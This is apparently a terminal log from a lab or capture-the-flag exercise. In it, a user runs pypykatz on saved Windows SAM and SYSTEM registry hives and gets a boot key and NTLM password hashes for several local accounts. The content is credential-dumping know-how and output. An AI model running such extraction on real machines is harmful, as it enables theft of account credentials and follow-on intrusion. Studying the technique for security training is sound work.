 panosoiko@parrot:~/Downloads/Temp$ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: f61a94fb13f74350a1f87f509c8c455c
============== SAM hive secrets ==============
HBoot Key: 1412e6548129435016d5f9cda187a78a10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:520126a03f5d5a8d836f1c4f34ede7ce:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::